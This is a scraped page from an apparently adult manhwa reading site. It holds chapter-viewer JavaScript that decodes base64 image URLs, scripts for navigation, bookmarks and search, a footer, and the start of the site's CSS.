"aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEwNy5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEwOC5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEwOS5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzExMC5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzExMS5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzExMi5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzExMy5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzExNC5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzExNS5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzExNi5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzExNy5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzExOC5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzExOS5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEyMC5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEyMS5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEyMi5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEyMy5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEyNC5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEyNS5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEyNi5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEyNy5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEyOC5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEyOS5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEzMC5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEzMS5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEzMi5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEzMy5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEzNC5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEzNS5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEzNi5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEzNy5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEzOC5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzEzOS5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE0MC5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE0MS5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE0Mi5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE0My5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE0NC5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE0NS5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE0Ni5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE0Ny5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE0OC5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE0OS5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE1MC5qcGc=",    "aHR0cHM6Ly9hem1pbnYyLmhhbm1hbjE4LmNvbS91cGxvYWRzL2NoYXB0ZXJzLzM3Nzc2LzE1MS5qcGc=",];   
  $(document)['ready'](function() {
      str_story = '';
      var timeout = 5000 / slides_p_path['length'];
      var _0x7668x1 = 0;
      var _0x7668x2 = setInterval(function() {
          str_story += '<div class="image_story imageChap"><img alt="" src=\'' + atob(slides_p_path[_0x7668x1]) + '\' class="img-responsive image-chapter" /></div>';
          document['getElementById']('chapter_boxImages')['innerHTML'] = str_story;
          _0x7668x1++;
          if (_0x7668x1 === slides_p_path['length']) {
              clearInterval(_0x7668x2)
          }
      }, timeout)
  })


  $('#slcChapter').change(function(){
      var link = $(this).val();
      window.location.href = link;
  })

    $('#slcChapter2').change(function(){
      var link = $(this).val();
      window.location.href = link;
  })
//   setInterval(() => {
//     $.each($('iframe'), (arr,x) => {
//         let src = $(x).attr('sandbox');
//         if (src && src.match(/allow-popups/gi)) {
//           $(x).remove();
//         }
//     });
// }, 300);

</script>

<script>
  var title = document.title;
  

  var next_chapter =  "https://hanman18.com/manhwa/nuxingyouren/52" ;
  var prev_chapter =  "https://hanman18.com/manhwa/nuxingyouren/50" ;
  

  var initialized = false;
  


  function nextChap(){
      window.location = next_chapter;
  }
  
  function prevChap(){
      window.location = prev_chapter;
  }
  




  $(document).on('keyup', function (e) {
      KeyCheck(e);
  });

  function KeyCheck(e) {
      var ev = e || window.event;
      ev.preventDefault();
      var KeyID = ev.keyCode;
      switch (KeyID) {
          case 36:
              window.location = "https://hanman18.com//manhwa/nuxingyouren";
              break;
          case 33:
          case 37:
              prevChap();
              break;
          case 34:
          case 39:
              nextChap();
              break;
      }
  }
  
                      
</script>
<script type="text/javascript">
    $(document).ready(function(){
       
        $("#btnBookmark").click(function(){
            $.ajax({
              type: "POST",
              url: '/item_bookmark',
              data: { manga_id: 107 },
              success : function (result){
                  if(result==1){
                    // alert('Success');
                    window.location.reload();
                  }else{
                     alert('Please login');
                  }
              }           
            });
        });

        $("#btnUnsubscribe").click(function(){
            $.ajax({
              type: "POST",
              url: '/item_unbookmark',
              data: { manga_id: 107 },
              success : function (result){
                  if(result==1){
                    // alert('Success');
                    window.location.reload();
                  }else{
                     alert('Please login');
                  }
              }           
            });
        });

        function load_disqus( disqus_shortname ) {
            // Prepare the trigger and target
            var is_disqus_empty = document.getElementById('disqus_empty'),
                disqus_target   = document.getElementById('disqus_thread'),
                disqus_embed    = document.createElement('script'),
                disqus_hook     = (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]);

            // Load script asynchronously only when the trigger and target exist
            if( disqus_target && is_disqus_empty ) {
                disqus_embed.type = 'text/javascript';
                disqus_embed.async = true;
                disqus_embed.src = '//' + disqus_shortname + '.disqus.com/embed.js';
                disqus_hook.appendChild(disqus_embed);
                is_disqus_empty.remove();
            }
        }

        /*
         * Load disqus only when the document is scrolled till the top of the
         * section where comments are supposed to appear.
         */
        
        
            // var disqus_target = document.getElementById('disqus_thread');

            // if( disqus_target ) {
            //     load_disqus('manga18-1');
            // }
        
    });
</script>
<!-- Footer -->
<div class="iedu_footer">
  <div class="container">
    <div class="row">
      <div class="col-md-5 col-sm-4 col-xs-12">
        <div class="footer_left">
          <div class="logo">
            <a href="https://hanman18.com/"><img src="/hanman18.png?v=1.1" style="height: 65px !important;" alt="" class="img-responsive"></a>
          </div>
          <p>https://hanman18.com 和 https://manga18.club 上的所有内容均收集于互联网。 所以有任何关于销售权的问题，请直接通过电子邮件地址 <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d5b6babba1b4b6a195b8b4bbb2b4e4edfbb6b9a0b7">[email&#160;protected]</a> 与我联系。如果您的要求合理，我们将立即将其删除。 真诚的谢谢！！</p>
          <p class="footer">Page rendered in <strong>0.0184</strong> seconds. </p>
        </div>
      </div>
      <div class="col-sm-7 col-sm-8 col-xs-12">
        <div class="footer_right">
          <div class="footer_block">
            <div class="footer_title">
              <h5>Manga List</h5>
            </div>
            <div class="footer_cate">
              <ul>
                <li><a href="https://mangatk.com">Manhua Hot</a></li>
                <li><a href="https://hanman18.com/list-manga?order_by=lastest">Lastest Release</a></li>
                
              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

</div>
<span href="#" id="back_to_top" title="Back to top" >↑</span>
<style type="text/css">
#back_to_top {
    position: fixed;
    bottom: 40px;
    right: 10px;
    z-index: 9999;
    width: 48px;
    height: 48px;
    text-align: center;
    line-height: 48px;
    background: #333;
    color: #fff;
    cursor: pointer;
    border: 0;
    font-size: 32px;
    border-radius: 2px;
    text-decoration: none;
    transition: opacity .2s ease-out;
    opacity: 0;
}
#back_to_top.show {
    opacity: 1;
}
</style>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    $(document).ready(function () {



        $('.menu-ico').click(function () {
            if($('.header-menu').css('display') == 'none'){
                $('.open-menu').css('display','none');
                $('.close-menu').css('display','block');
                $('.header-menu').css('display','block');
                $('.open-search').css('display','block');
                $('#searchmb').css('display','none');
                $('.close-search').css('display','none');
            }else{
                $('.open-menu').css('display','block');
                $('.close-menu').css('display','none');
                $('.header-menu').css('display','none');
            }
        });

        $('.search-ico').click(function () {
            if($('.header-mb-search').css('display') == 'none'){
                $('.open-search').css('display','none');
                $('.header-menu').css('display','none');                
                $('.close-search').css('display','block');
                $('.header-mb-search').css('display','block');
            }else{
                $('.open-search').css('display','block');
                $('.close-search').css('display','none');
                $('.header-mb-search').css('display','none');
            }
        });

        $('.dropdownmenu').click(function () {
            if($('.sub-menu').css('display') == 'none'){
                $('.sub-menu').css('display','block');
            }else{
                $('.sub-menu').css('display','none');
            }
        });

        $('.dropdownmenumb').click(function () {
            if($('.sub-menumb').css('display') == 'none'){
                $('.sub-menumb').css('display','block');
            }else{
                $('.sub-menumb').css('display','none');
            }
        });

        if($('#back_to_top').length) {
            var scrollTrigger = 100, // px
                backToTop = function () {
                    var scrollTop = $(window).scrollTop();
                    if (scrollTop > scrollTrigger) {
                        $('#back_to_top').addClass('show');
                    } else {
                        $('#back_to_top').removeClass('show');
                    }
                };
            backToTop();
            $(window).on('scroll', function () {
                backToTop();
            });
            $('#back_to_top').on('click', function (e) {
                e.preventDefault();
                $('html,body').animate({
                    scrollTop: 0
                }, 700);
            });
        }
            });

    // $('.c-user_avatar-image').click(function () {
    //     if($('.c-user_menu').css('display') == 'none'){
    //         $('.c-user_menu').css('display','block');
    //     }else{
    //         $('.c-user_menu').css('display','none');
    //     }
    // });

    $("#searchpc input[type='text']").on('input', function() {
        $('.live-pc-result').css('display','block');
    });
    $("#searchmb input[type='text']").on('input', function() {
        $('.live-mb-result').css('display','block');
    });

    window.addEventListener('click', function(e){
        // if (document.getElementById('searchpc').contains(e.target)){
        //     // $('.live-pc-result').css('display','block');
        // } else{
        //     $('.live-pc-result').css('display','none');
        // }
    });

    window.addEventListener('click', function(e){
        if (document.getElementById('searchmb').contains(e.target)){
            // $('.live-mb-result').css('display','block');
        } else{
            $('.live-mb-result').css('display','none');
        }
    });

    // window.addEventListener('click', function(e){
    //     if (document.getElementById('user_avatar_image').contains(e.target)){
    //         // $('.live-pc-result').css('display','block');
    //     } else{
    //         $('.c-user_menu').css('display','none');
    //     }
    // });
    var elm = document.getElementsByTagName('a')
    var length = elm.length;
    for (var i = 0; i < length; i++) {
      elm[i].className = elm[i].className + " click_hilltop_click";
    }
    $('.rank_tab li a').removeClass('click_hilltop_click');

</script>
<!-- End Footer -->
<!-- Lib js -->
<script src='https://code.jquery.com/ui/1.10.4/jquery-ui.min.js'></script>
<!-- <script src='https://cdn.googleapls.com/ajax/libs/jquery/1.6.1/jquery.min.js'></script> -->
  <script src="https://rawgit.com/intoro/Lazy_Load_JQuery/master/js/1_9_7_jquery.lazyload.js"></script>
  <script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.2/dist/jquery.fancybox.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>
  <!-- <script src='https://cdn.rawgit.com/matthieua/WOW/1.0.1/dist/wow.min.js'></script> -->
  <!-- Custom js -->
  <script type="text/javascript" src="https://hanman18.com/manga-club/js/custom.js"></script>

  <script type="text/javascript">
(function($){

  var $project = $('.search_complete');

  $project.autocomplete({
    minLength: 0,
    source: function (request, response) {
        jQuery.getJSON("/search", {
            search: request.term
        }, function (data) {            
            response(data.data);
        });
    }
  });
  
  $project.data( "ui-autocomplete" )._renderItem = function( ul, item ) {

    var $li = $('<li>'),
    $img = $('<img>');


    $img.attr({
      src: 'https://azminv2.hanman18.com/uploads/manga/'+item.slug+'/cover/cover_thumb.jpg',
      alt: item.name
    });

    $li.attr('data-value', item.name);
    $li.append('<a href="https://hanman18.com/manhwa/'+item.slug+'">');
    $li.find('a').append($img).append("<p>" + item.name + "</p>" );    

    return $li.appendTo(ul);
  };
  

})(jQuery);

(function($){

  var $project = $('.search_complete2');

  $project.autocomplete({
    minLength: 0,
    source: function (request, response) {
        jQuery.getJSON("/search", {
            search: request.term
        }, function (data) {            
            response(data.data);
        });
    }
  });
  
  $project.data( "ui-autocomplete" )._renderItem = function( ul, item ) {

    var $li = $('<li>'),
    $img = $('<img>');


    $img.attr({
      src: 'https://azminv2.hanman18.com/uploads/manga/'+item.slug+'/cover/cover_thumb.jpg',
      alt: item.name
    });

    $li.attr('data-value', item.name);
    $li.append('<a href="https://hanman18.com/manhwa/'+item.slug+'">');
    $li.find('a').append($img).append("<p>" + item.name + "</p>" );    

    return $li.appendTo(ul);
  };
  

})(jQuery);
  </script>
  <script type="text/javascript">
      $('#btnSearch').click(function(){
        var name_search = $('.search_complete').val();
        window.location.href = '/list-manga?search='+name_search;
      })
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c1dbefe250f741b183797c7b37f46988","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hanman18.com/manga-club/css/custom.css
body_size: 9057
content:
*{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;padding:0}p,h5{margin:0}button{border:none;-webkit-box-shadow:none;box-shadow:none;outline:none}ul{margin-bottom:0;list-style:none}input,textarea,select{outline:none}input:focus,textarea:focus,select:focus{outline:none!important}select option{line-height:30px}a:active,a:focus{text-decoration:none;color:#248afd;outline:none}a:hover{text-decoration:none!important}@font-face{font-family:averta_Bold;src:url(../fonts/Averta-Semibold.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:averta_Bold700;src:url(../fonts/Averta-Bold_0.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:averta_ExtraBold;src:url(../fonts/Averta-ExtraBold.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:averta_Regular;src:url(../fonts/Averta-Regular.ttf) format("truetype");font-weight:400;font-style:normal}body{font-family:averta_regular,sans-serif;overflow-x:hidden;font-size:14px;background:#18191a;color:#dcdcdc}.group_button>a,.group_button button{display:inline-block;padding:7px 30px;color:#fff;border-radius:10px}.bg_orange{background:#ff931f}.bg_blue{background:#13284d}.bg_white{background:#fff}.form-check{position:relative;display:block;margin:5px 0;padding-left:0}.form-check .form-check-label{min-height:18px;display:block;margin-left:2.5rem;line-height:1.5;font-weight:400}.rtl .form-check .form-check-label{margin-left:0;margin-right:1.75rem}.form-check .form-check-label input{position:absolute;top:0;left:0;margin-left:0;margin-top:0;z-index:1;cursor:pointer;opacity:0;filter:alpha(opacity=0)}.rtl .form-check .form-check-label input{left:auto;right:0}.form-check .form-check-label input[type=checkbox]+.input-helper:before,.form-check .form-check-label input[type=checkbox]+.input-helper:after{position:absolute;top:0;left:0}.rtl .form-check .form-check-label input[type=checkbox]+.input-helper:before,.rtl .form-check .form-check-label input[type=checkbox]+.input-helper:after{left:auto;right:0}.form-check .form-check-label input[type=checkbox]+.input-helper:before{content:"";width:18px;height:18px;border-radius:2px;border:solid #02b3d7;border-width:2px;-webkit-transition:all;-moz-transition:all;-ms-transition:all;-o-transition:all;transition:all;-o-transition-duration:0s;transition-duration:0s;-webkit-transition-duration:250ms;-o-transition-duration:250ms;transition-duration:250ms}.form-check .form-check-label input[type=checkbox]+.input-helper:after{-webkit-transition:all;-moz-transition:all;-ms-transition:all;-o-transition:all;transition:all;-o-transition-duration:0s;transition-duration:0s;-webkit-transition-duration:250ms;-o-transition-duration:250ms;transition-duration:250ms;font-family:themify;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);content:'\e64c';font-size:.9375rem;font-weight:700;color:#fff}.form-check .form-check-label input[type=checkbox]:checked+.input-helper:before{background:#02b3d7;border-width:0}.form-check .form-check-label input[type=checkbox]:checked+.input-helper:after{width:18px;opacity:1;line-height:18px;font-size:14px;filter:alpha(opacity=100);-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1)}.form-check .form-check-label input[type=checkbox]:disabled+.input-helper:before{border-color:#c9ccd7}.form-check .form-check-label input[type=checkbox]:disabled:checked+.input-helper:after{background:#c9ccd7;color:#fff}.mb_0{margin-bottom:0!important}.login_form__content .form_item{background:#e7eaeb;border-radius:3px;display:inline-block;margin-bottom:10px}.login_form__content .form_item>input{background:0 0;border:none;-webkit-box-shadow:none;box-shadow:none;height:40px;padding:0 15px;min-width:290px;color:#000;font-size:13px}.login_form__button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.login_form__button>button{height:40px;border-radius:20px;padding:0 30px;background:#ff931f;color:#fff}.login_form__button>a{color:#fff;margin-left:15px}.header_search{position:relative;height:34px;background:#fff;border-radius:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:10px 0}.header_search>input{background:0 0;color:#000;-webkit-box-shadow:none;box-shadow:none;outline:none;border:none;padding:0 15px;width:100%;-webkit-box-flex:1;-ms-flex:1 1;flex:1 1}.header_search>button{-webkit-box-flex:0;-ms-flex:0 0 30px;flex:0 0 30px;width:30px;height:30px;border-radius:50%;background:#02b3d7;margin-right:2px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;font-size:15px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#02b3d7!important}.owl-carousel .owl-nav{position:absolute;top:-65px;right:0;color:#fff;font-size:20px}.owl-carousel .owl-nav button:hover{background:0 0!important}.grid-cate{padding:10px 0}.grid-cate>ul>li{position:relative}.grid-cate>ul>li>em{position:absolute;right:0;top:5px;width:100%;height:25px;line-height:20px;text-align:right;cursor:pointer;font-size:12px}.grid-cate>ul>li>a{color:#fff;display:block;padding:5px 0;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.grid-cate>ul>li>ul{display:none}.grid-cate>ul>li>ul>li>a{color:#fff;display:block;padding:5px 0;padding-left:15px;position:relative;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.grid-cate>ul>li>ul>li>a:before{content:"";position:absolute;top:15px;left:5px;width:3px;height:3px;background:#fff;border-radius:50%;font-size:12px;color:#fff;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.grid-cate>ul>li.active{font-family:averta_bold700;color:#02b3d7}.grid-cate>ul>li.active>a{color:#02b3d7}.mobile_header{border-bottom:1px solid #a4a4a4}.mobile_header .mb_avatar img{height:80px;margin:auto}.mobile_header .mb_login{text-align:center;margin:10px 0}.mobile_header .mb_login>ul>li{display:inline-block;margin:0 3px}.mobile_header .mb_login>ul>li.active>a{color:#02b3d7}.mobile_header .mb_login>ul>li.mb_login-red>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);color:#fff}.mobile_header .mb_login>ul>li>a{width:85px;color:#333;display:inline-block;padding:4px 0;border-radius:3px;background:#fff}.mobile_header .mobile_active__cource{margin:15px 0}.mobile_header .mobile_active__cource>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;background:#02b3d7;border-radius:5px;padding:7px 0}.mobile_header .mobile_active__cource>a>img{height:16px;-o-object-fit:contain;object-fit:contain}.mobile_header .mobile_active__cource>a>span{margin-left:5px}.iedu_header .iedu_header__center{background:#00000096;padding:10px 0}.iedu_header .iedu_header__center .iedu_center__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.iedu_header .iedu_header__center .iedu_center__content .logo img{height:40px;-o-object-fit:content;object-fit:content}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li{position:relative;display:inline-block}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li>a{position:relative;color:#fff;display:block;padding:5px 15px;line-height:19px}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li>a>img{height:18px}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li>a .notify_count{position:absolute;top:0;right:4px;display:inline-block;width:16px;height:16px;background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);font-size:12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:50%}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li:hover .header_list{opacity:1;visibility:visible}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li .header_list{-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;opacity:0;visibility:hidden;position:absolute;width:250px;top:40px;left:50%;z-index:99;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background:rgba(0,0,0,.7);border-radius:5px}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li .header_list>ul>li{padding:8px 10px;border-top:1px solid #00000096}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li .header_list>ul>li>a{color:#fff;display:block;font-size:13px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li .header_list>ul>li>a:hover{color:#02b3d7}.iedu_header .iedu_header__center .iedu_center__content .header_center__right>ul>li.iedu_register>a{background:-webkit-gradient(linear,left top,left bottom,from(#02b3d7),to(#b31217));background:-webkit-linear-gradient(top,#02b3d7,#b31217);background:-o-linear-gradient(top,#02b3d7,#b31217);background:linear-gradient(to bottom,#02b3d7,#b31217);border-radius:5px;margin-left:15px}.iedu_header .mg_menu{background:#1f1f1f}.iedu_header .mg_menu .mg_menu-content>ul{margin:0}.iedu_header .mg_menu .mg_menu-content>ul>li{display:inline-block;position:relative}.iedu_header .mg_menu .mg_menu-content>ul>li:first-child>a{padding-left:0}.iedu_header .mg_menu .mg_menu-content>ul>li>a{color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:10px 20px;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_header .mg_menu .mg_menu-content>ul>li>a i{margin-left:5px;display:block}.iedu_header .mg_menu .mg_menu-content>ul>li>a:hover{color:#02b3d7}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub{border-top:1px solid #18191a;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;z-index:999;opacity:0;visibility:hidden;position:absolute;padding:15px;background:#1f1f1ff2;top:40px;left:50%;-webkit-transition:.4s all ease-in-out;-o-transition:.4s all ease-in-out;transition:.4s all ease-in-out;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:700px;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item{padding:5px;width:25%;margin-bottom:10px}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item>h5{margin-bottom:10px}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item>h5>a{color:#02b3d7;font-family:averta_ExtraBold;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item>ul>li a{color:#fafafa;position:relative;line-height:25px;white-space:nowrap;-webkit-transition:.3s all ease-in-out;-o-transition:.3s all ease-in-out;transition:.3s all ease-in-out}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub .item>ul>li a:hover{color:#02b3d7}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank{width:300px;padding:5px 10px}.iedu_header .mg_menu .mg_menu-content>ul>li .mg_sub.menu_rank 